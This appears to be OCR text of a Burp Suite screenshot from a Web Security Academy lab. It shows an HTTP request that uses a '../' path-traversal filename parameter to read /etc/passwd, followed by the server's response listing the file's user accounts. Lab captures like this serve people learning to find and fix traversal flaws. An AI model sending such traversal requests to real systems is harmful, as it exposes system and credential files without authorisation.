 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../../../../../../../../../etc/passwd HTTP/2
2 Host: 0a5000b3032d720880664956006200cf.web-security-academy.net
3 Cookie: session=QQKnzjKzKBLl6MDvFaHU8eBdTfGSjMhO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Priority: u=0, i
4 Te: trailers
5
6
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin